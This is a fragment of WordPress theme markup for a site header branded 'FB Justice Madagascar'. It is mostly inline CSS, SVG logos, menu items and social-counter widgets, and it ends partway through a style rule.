<style scoped>.tdi_70{min-height:0}.tdi_70>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{width:100%}}</style>
<div class="tdi_69_rand_style td-element-style" ></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:none}@media (min-width:768px){.tdi_72{margin-left:-20px;margin-right:-20px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-15px;margin-right:-15px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_72{position:relative}.tdi_72 .td_block_wrap{text-align:left}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:var(--downtown-menu-bg)!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{border-color:rgba(255,255,255,0.2)!important;width:20%!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75" >
<style>.tdi_75{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_75{display:inline-block}.tdi_75 .tdb-logo-a,.tdi_75 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_75 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_75 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_75 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_75 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_75 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_75 .tdb-logo-img-wrap{display:block}.tdi_75 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_75 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_75 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_75 .tdb-logo-icon{top:0px;display:block}.tdi_75 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_75 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_75 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_75 .tdb-logo-text-tagline{letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_75 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_75 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_75 .tdb-logo-text-title{font-size:20px!important;}.tdi_75 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">FB Justice</span><span class="tdb-logo-text-tagline">Madagascar</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}.tdi_77{width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{width:56%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_78 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:10px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-right:5px!important}}</style>
<style>body .tdi_78{display:inline-block}#tdm-popup-modal-td_md_menu{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_md_menu .tdm-popup-modal{width:300px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_md_menu .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:10px 15px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_md_menu .tdm-pmh-close{font-size:12px;top:0px;color:#000000}#tdm-popup-modal-td_md_menu .tdm-pmh-close svg{width:12px;fill:#000000}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:25px 0 35px}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover{color:var(--downtown-accent)}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover svg{fill:var(--downtown-accent)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:20px 0 30px}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:15px 20px 20px}}@media (max-width:767px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_79 .tdm-btn-text,body .tdi_79 i{color:#ffffff}body .tdi_79 svg{fill:#ffffff;fill:#ffffff}body .tdi_79 svg *{fill:inherit;fill:inherit}body .tdi_79 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_79:hover i{color:var(--downtown-accent-light);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_79:hover svg{fill:var(--downtown-accent-light)}body .tdi_79:hover svg *{fill:inherit}.tdi_79 svg{width:22px;height:auto}.tdi_79 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_79 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_79 svg{width:20px;height:auto}.tdi_79 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_79 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_md_menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row"  >
<style scoped>.tdi_81{min-height:0}</style><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:20px!important}}</style>
<style>.tdc-row .tdi_86{display:inline-block}.tdc-row .tdi_86 .tdb-logo-a,.tdc-row .tdi_86 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_86 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdc-row .tdi_86 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdc-row .tdi_86 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdc-row .tdi_86 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdc-row .tdi_86 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_86 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_86 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-family:Red Hat Display!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdc-row .tdi_86 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-family:Zilla Slab!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdc-row .tdi_86 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_86 .tdb-logo-icon{top:0px;display:block}.tdc-row .tdi_86 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_86 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdc-row .tdi_86 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdc-row .tdi_86 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_86 .tdb-logo-text-title{font-size:20px!important;}.tdc-row .tdi_86 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_86 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdc-row .tdi_86 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdc-row .tdi_86 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_86 .tdb-logo-text-title{font-size:19px!important;}.tdc-row .tdi_86 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Downtown</span><span class="tdb-logo-text-tagline">Magazine PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_87 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:15px!important}}</style>
<style>body .tdc-row .tdi_87 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_87 ul li a{justify-content:flex-start}body .tdc-row .tdi_87 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_87 ul li{margin-bottom:16px}body .tdc-row .tdi_87 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_87 a,body .tdc-row .tdi_87 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_87 li.current-menu-item>a,body .tdc-row .tdi_87 li.current-menu-ancestor>a,body .tdc-row .tdi_87 li.current-category-ancestor>a,body .tdc-row .tdi_87 li.current-page-ancestor>a,body .tdc-row .tdi_87 a:hover,body .tdc-row .tdi_87 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_87 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_87 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_87 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_87 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_87 li{font-family:Red Hat Display!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_87 ul li{margin-bottom:14px}body .tdc-row .tdi_87 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_87 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_87 ul li{margin-bottom:12px}body .tdc-row .tdi_87 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_87 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7763"><a href="https://diffamer.fr/"><span class="td-blm-menu-item-txt">Home</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_social_counter tdi_88 td-social-style6 td-social-boxed td-pb-border-top td_block_template_1">
<style>.tdi_88{margin-bottom:0px!important;width:100%!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}div.tdi_88 .td_social_info_counter{font-family:Zilla Slab!important;font-size:13px!important;line-height:1,2!important;font-weight:700!important}div.tdi_88 .td_social_info_name{font-family:Red Hat Display!important;font-size:12px!important;line-height:1,2!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">255,324</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >J'aime</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">128,657</span><span class="td_social_info td_social_info_name">Suiveurs</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Suivre</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">97,058</span><span class="td_social_info td_social_info_name">Abonnés</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >S'abonner</a></span></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_89 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:15px!important}}</style>
<style>body .tdc-row .tdi_89 ul{text-align:center;justify-content:center;margin:0px}body .tdc-row .tdi_89 ul li a{justify-content:center}body .tdc-row .tdi_89 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_89 ul li{margin-right:16px}body .tdc-row .tdi_89 ul li:last-child{margin-right:0}body .tdc-row .tdi_89 a,body .tdc-row .tdi_89 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_89 li.current-menu-item>a,body .tdc-row .tdi_89 li.current-menu-ancestor>a,body .tdc-row .tdi_89 li.current-category-ancestor>a,body .tdc-row .tdi_89 li.current-page-ancestor>a,body .tdc-row .tdi_89 a:hover,body .tdc-row .tdi_89 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_89 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_89 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_89 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_89 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_89 li{font-family:Red Hat Display!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_89 ul li{margin-right:14px}body .tdc-row .tdi_89 ul li:last-child{margin-right:0}body .tdc-row .tdi_89 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_89 ul li{margin-right:12px}body .tdc-row .tdi_89 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_90 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_90"  style=" z-index: 999;">
<style>.tdi_90{display:inline-block}.tdi_90 .tdb-menu>li>a,.tdi_90 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_90 .tdb-menu>li .tdb-menu-sep,.tdi_90 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_90 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_90 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_90 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_90 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_90 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_90 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_90 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_90 .tdb-menu>li>a,.tdi_90 .td-subcat-more,.tdi_90 .td-subcat-more>.tdb-menu-item-text{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:60px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_90 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_90 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_90 .tdb-menu .tdb-normal-menu ul,.tdi_90 .td-pulldown-filter-list,.tdi_90 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_90 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_90 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_90:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_90 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_90 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_90 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdb-menu>li>a,.tdi_90 .td-subcat-more{padding:0 